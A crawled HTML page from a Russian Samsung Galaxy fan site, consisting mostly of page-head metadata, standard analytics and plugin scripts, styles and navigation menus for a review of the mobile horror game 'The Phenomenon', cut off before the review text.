

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/
body_size: 25525
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>The Phenomenon - хоррор в больнице для Samsung Galaxy</title><meta name="description" content="Обзор игры The Phenomenon - хоррор в больнице для Samsung Galaxy" /><link rel="canonical" href="https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="The Phenomenon - хоррор в больнице для Samsung Galaxy" /><meta property="og:description" content="Обзор игры The Phenomenon - хоррор в больнице для Samsung Galaxy" /><meta property="og:url" content="https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2015-05-11T19:16:49+00:00" /><meta property="article:modified_time" content="2015-08-12T14:24:33+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy84.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Андрей" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Андрей" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/","url":"https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/","name":"The Phenomenon - хоррор в больнице для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy84.png","datePublished":"2015-05-11T19:16:49+00:00","dateModified":"2015-08-12T14:24:33+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed"},"description":"Обзор игры The Phenomenon - хоррор в больнице для Samsung Galaxy","breadcrumb":{"@id":"https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy84.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/05/Bezyimyannyiy84.png","width":300,"height":300,"caption":"The Phenomenon - иконка"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"The Phenomenon &#8212; хоррор в больнице"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://samsung-galaxy.mobi/author/in_fury/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;The Phenomenon &#8212; хоррор в больнице&raquo;" href="https://samsung-galaxy.mobi/the-phenomenon-horror-v-bolnitse/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"bd9c0b64e6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/47435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=47435' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" 